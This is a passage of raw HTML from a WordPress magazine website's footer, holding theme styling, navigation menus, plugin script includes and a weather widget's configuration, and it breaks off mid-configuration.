<style scoped>.tdi_204,.tdi_204 .tdc-columns{min-height:0}.tdi_204,.tdi_204 .tdc-columns{display:block}.tdi_204 .tdc-columns{width:100%}.tdi_204:before,.tdi_204:after{display:table}@media (min-width:768px){.tdi_204{margin-left:-40px;margin-right:-40px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_204{margin-left:-30px;margin-right:-30px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_204{margin-left:-15px;margin-right:-15px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_204{margin-bottom:40px!important}.tdi_204 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_204{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{margin-bottom:20px!important}}@media (max-width:767px){.tdi_204{margin-bottom:35px!important}}</style><div class="vc_column tdi_206  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_206{vertical-align:baseline}.tdi_206>.wpb_wrapper,.tdi_206>.wpb_wrapper>.tdc-elements{display:block}.tdi_206>.wpb_wrapper>.tdc-elements{width:100%}.tdi_206>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_206>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_206{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_208  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_208{margin-bottom:15px!important}@media (max-width:767px){.tdi_208{margin-top:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_209 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_209" >
<style>.tdi_209{margin-top:40px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_209{margin-top:35px!important}}</style>
<style>.tdi_209 .tdb-logo-a,.tdi_209 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_209 .tdb-logo-svg-wrap{display:block}.tdi_209 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_209 .tdb-logo-img{max-width:800px}.tdi_209 .tdb-logo-img-wrap{display:block}.tdi_209 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_209 .tdb-logo-text-title{display:block}.tdi_209 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_209 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo.png" alt="Logo"  title=""  width="1000" height="80" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_210 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_210"  style=" z-index: 999;">
<style>.tdi_210{margin-top:20px!important}@media (max-width:767px){.tdi_210{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_210 .td_block_inner{text-align:center}.tdi_210 .tdb-menu>li .tdb-menu-sep,.tdi_210 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_210 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_210 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more{color:#aaaaaa}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#aaaaaa}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:20px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_210 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_210 .tdb-menu .tdb-normal-menu ul,.tdi_210 .td-pulldown-filter-list,.tdi_210 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_210 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}}@media (max-width:767px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}}</style>
<style>.tdi_210 .tdb-menu>li.current-menu-item>a,.tdi_210 .tdb-menu>li.current-menu-ancestor>a,.tdi_210 .tdb-menu>li.current-category-ancestor>a,.tdi_210 .tdb-menu>li.current-page-ancestor>a,.tdi_210 .tdb-menu>li:hover>a,.tdi_210 .tdb-menu>li.tdb-hover>a,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eeeeee}.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eeeeee}.tdi_210 .tdb-menu>li>a:after,.tdi_210 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_210 .tdb-menu>li.current-menu-item>a:after,.tdi_210 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_210 .tdb-menu>li.current-category-ancestor>a:after,.tdi_210 .tdb-menu>li.current-page-ancestor>a:after,.tdi_210 .tdb-menu>li:hover>a:after,.tdi_210 .tdb-menu>li.tdb-hover>a:after,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eeeeee}.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eeeeee}</style><div id=tdi_210 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-bottom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-43758" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43758"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li id="menu-item-43756" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43756"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li id="menu-item-43755" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43755"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li id="menu-item-43757" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43757"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li id="menu-item-43754" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43754"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li id="menu-item-43759" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43759"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_213" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_214  wpb_row td-pb-row" >
<style scoped>.tdi_214,.tdi_214 .tdc-columns{min-height:0}.tdi_214,.tdi_214 .tdc-columns{display:block}.tdi_214 .tdc-columns{width:100%}.tdi_214:before,.tdi_214:after{display:table}.tdi_214{margin-bottom:40px!important}.tdi_214 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-bottom:20px!important}}@media (max-width:767px){.tdi_214{margin-bottom:25px!important}}</style><div class="vc_column tdi_216  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_216{vertical-align:baseline}.tdi_216>.wpb_wrapper,.tdi_216>.wpb_wrapper>.tdc-elements{display:block}.tdi_216>.wpb_wrapper>.tdc-elements{width:100%}.tdi_216>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_216>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_218  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_218{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_219" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_220  wpb_row td-pb-row" >
<style scoped>.tdi_220,.tdi_220 .tdc-columns{min-height:0}.tdi_220,.tdi_220 .tdc-columns{display:block}.tdi_220 .tdc-columns{width:100%}.tdi_220:before,.tdi_220:after{display:table}@media (min-width:768px){.tdi_220{margin-left:-40px;margin-right:-40px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_220{margin-left:-30px;margin-right:-30px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_220{margin-left:-15px;margin-right:-15px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_220{padding-bottom:25px!important}.tdi_220 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_220{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_220{padding-bottom:10px!important}}@media (max-width:767px){.tdi_220{padding-bottom:10px!important}}</style><div class="vc_column tdi_222  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_222{vertical-align:baseline}.tdi_222>.wpb_wrapper,.tdi_222>.wpb_wrapper>.tdc-elements{display:block}.tdi_222>.wpb_wrapper>.tdc-elements{width:100%}.tdi_222>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_222>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_223 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_223" >
<style>@media (max-width:767px){.tdi_223{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_223{text-align:left!important}.tdi_223 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_223 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">©2021 Copyright - New York Metropolitan Magazine</p></div></div></div><div class="vc_column tdi_225  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_225{vertical-align:baseline}.tdi_225>.wpb_wrapper,.tdi_225>.wpb_wrapper>.tdc-elements{display:block}.tdi_225>.wpb_wrapper>.tdc-elements{width:100%}.tdi_225>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_225>.wpb_wrapper{width:auto;height:auto}.tdi_225{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_12 widget"  data-td-block-uid="tdi_226" >
<style>.tdi_226{margin-bottom:0px!important}@media(min-width:1141px){.tdi_226{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_226 ul{text-align:center;justify-content:center;margin:0px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:18px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#777777}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#eeeeee}body .tdi_226 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}@media (max-width:767px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-40774" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-40774"><a href="https://www.newyorkmetropolitan.com/#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44685"><a href="https://www.newyorkmetropolitan.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-43836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43836"><a href="https://www.newyorkmetropolitan.com/terms-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li id="menu-item-43833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43833"><a href="https://www.newyorkmetropolitan.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->



	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=401112207894666&autoLogAppEvents=1">
		</script>

	  	

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696b515165224
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-block-title-wrap{display:none}</style>

<script type="module"  src="https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"473634993c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_13'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_43'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_57","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[1.6,34.9],"today_humidity":50,"today_wind_speed":[4.9,3.1],"today_min":[-0.5,31.2],"today_max":[2.8,37],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1768640400,"day_name":"Sat","day_temp":[2,35],"owm_day_index":0},{"timestamp":1768694400,"day_name":"Sun","day_temp":[2,35],"owm_day_index":5},{"timestamp":1768780800,"day_name":"Mon","day_temp":[1,33],"owm_day_index":13},{"timestamp":1768867200,"day_name":"Tue","day_temp":[-1,30],"owm_day_index":21},{"timestamp":1768953600,"day_name":"Wed","day_temp":[-1,30],"owm_day_index":29}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_34';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_34');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-pluss","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","align_horiz":"content-horiz-center","text_color":"#ffffff","tds_menu_active1-line_width":"0","f_elem_font_transform":"uppercase","f_elem_font_family":"823","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_line_height":"5","main_sub_icon_align":"0","main_sub_icon_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","main_sub_icon_space":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNiJ9","elem_padd":"0","elem_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","more":"yes","f_elem_font_weight":"600","mm_width":"1200","mm_bg":"#000000","mm_border_size":"0","mm_shadow_shadow_color":"rgba(255,255,255,0.08)","mm_shadow_shadow_size":"20","title_txt":"#ffffff","title_txt_hover":"#ffa301","f_title_font_family":"820","f_title_font_weight":"500","f_title_font_size":"16","mm_posts_limit":"4","modules_gap":"30","mm_padd":"30","image_height":"55","meta_padding":"18px 0 0","f_title_font_line_height":"1.35","f_cat_font_weight":"700","f_meta_font_weight":"700","modules_category_margin":"1px 10px 0 0","cat_bg":"rgba(255,163,1,0.5)","cat_txt":"#000000","cat_bg_hover":"#ffa301","art_title":"0 0 10px","pag_border":"rgba(151,151,153,0)","pag_h_border":"rgba(151,151,153,0)","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_padding":"0","pag_icons_size":"12","pag_text":"#979799","pag_h_text":"#ffffff","show_subcat":"yes","sub_align_horiz":"content-horiz-left","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_color":"rgba(255,255,255,0.08)","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#890000","f_sub_elem_font_family":"820","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"500","sub_first_left":"-18","sub_elem_padd":"eyJhbGwiOiI1cHggMjBweCIsImxhbmRzY2FwZSI6IjRweCAyMHB4IiwicG9ydHJhaXQiOiI0cHggMjBweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_rest_top":"-12","sub_icon_size":"12","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"